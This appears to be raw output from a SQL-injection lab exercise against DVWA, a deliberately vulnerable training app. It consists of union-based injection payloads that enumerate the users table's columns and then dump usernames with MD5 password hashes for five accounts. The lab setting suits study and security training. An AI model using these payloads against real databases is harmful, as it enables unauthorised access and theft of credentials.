 User ID: Submit
ID: 1' and 1=2 union select 2,group_concat(column_name) from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: admin_5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: gordonb_e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: 1337_8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: pablo_0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select 1,concat_ws("_",user,password) from dvwa.users;#
First name: 1
Surname: smithy_5f4dcc3b5aa765d61d8327deb882cf99